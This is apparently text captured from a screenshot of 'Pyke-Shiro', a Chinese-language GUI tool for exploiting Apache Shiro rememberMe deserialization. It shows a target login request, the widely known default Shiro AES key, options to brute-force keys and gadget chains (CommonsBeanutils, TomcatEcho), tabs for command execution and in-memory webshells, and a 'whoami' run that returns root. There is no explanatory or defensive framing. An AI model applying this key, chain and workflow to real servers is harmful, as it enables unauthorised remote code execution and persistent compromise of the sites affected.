 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.70.14:8080/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutilsString 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 whoami 执行
【+】 执行结果:
root